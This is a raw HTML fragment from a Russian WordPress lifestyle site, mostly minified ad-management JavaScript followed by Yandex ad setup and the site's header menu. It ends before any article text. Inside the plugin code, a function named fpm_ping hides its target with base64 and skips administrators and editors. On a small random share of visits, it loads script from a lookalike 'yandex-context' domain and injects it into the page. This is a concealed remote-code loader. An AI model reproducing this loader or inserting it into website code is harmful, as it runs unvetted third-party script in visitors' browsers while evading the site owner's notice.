o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"56029","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-12222437-2 -->\n<div id=\"yandex_rtb_R-A-12222437-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-12222437-2\",\n        \"renderTo\": \"yandex_rtb_R-A-12222437-2\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"120","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->
</head>

<body class="post-template-default single single-post postid-18814 single-format-standard wp-embed-responsive" itemscope itemtype="http://schema.org/WebPage">
<div data-rocket-location-hash="25b93d0650701593165d86e006c41ece" class="wrap">

 
<header class="gp-clearfix"  itemscope itemtype="http://schema.org/WPHeader">
<div data-rocket-location-hash="0d8d60964968e79c5ac8ddebcc23d878" class="port">

<!-- Заголовок сайта -->
 <div class="site-title text-title">
<span itemprop="name"><a href="/">✪ MOST BEAUTY ✪</a></span>
</div><!-- end logo textlogo -->
<div class="gp-mob-panel">
<!--noindex--><a  id="menu-icon" rel="nofollow" href="#"></a><!--/noindex--> 
</div><!-- end gp mob panel -->

<div class="gp-mob-menu">
<div class="gp-mob-menu-wrap">
<div class="gp-mob-menu-close"></div>
<span class="gp-mob-menu-title">Меню сайта</span>

<!-- Главное меню -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="top-menu sf-menu"><li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-501"><a href="https://most-beauty.ru/people" itemprop="url"><span itemprop="name">Люди</span></a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://most-beauty.ru/mesta" itemprop="url"><span itemprop="name">Места</span></a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://most-beauty.ru/nature" itemprop="url"><span itemprop="name">Природа</span></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://most-beauty.ru/nauka-i-tehnika" itemprop="url"><span itemprop="name">Наука и техника</span></a></li>
<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://most-beauty.ru/drugoe" itemprop="url"><span itemprop="name">Другое</span></a></li>
</ul></div></div><!-- end menunav --><span class="gp-mob-menu-title">Поиск по сайту</span>
<div class="mob-search gp-clearfix">
<form method="get" class="searchform" action="https://most-beauty.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"> 
<input type="submit" class="searchSubmit" value="Найти"> 
</form>
</div><!-- end mob-search --> 
<span class="gp-mob-menu-title">Мы в социальных сетях</span>
<div class="mob-social gp-clearfix">
<ul class="gp-social-icons">
<!--noindex-->
<li><a class="vk" href="https://vk.com/mostbeautyru" rel="nofollow" target="_blank">Вконтакте</a>





<li><a class="tg" href="https://t.me/most_beauty" rel="nofollow" target="_blank">Telegram</a>

<li><a class="ok" href="https://ok.ru/group/64052157481210" rel="nofollow" target="_blank">Одноклассники</a>
<!--/noindex-->
</ul>
</div><!-- end mob-social --> 

</div><!-- end  gp-mob-menu wrap-->
</div><!-- end  gp-mob-menu -->

</div><!-- end port-->

</header><!-- end header  -->

<main data-rocket-location-hash="9eb156b766a7f142f59d857713f79341" class="gp-clearfix"> 
<div data-rocket-location-hash="0672524d324b9f9e55859685d37792d9" class="port gp-clearfix">
 
<div class="maincol">
 <article id="post-18814" class="gp-clearfix post-18814 post type-post status-publish format-standard has-post-thumbnail hentry category-people"  itemscope itemtype="http://schema.org/NewsArticle">
 
<!-- Шапка записи -->
<div class="post-header">
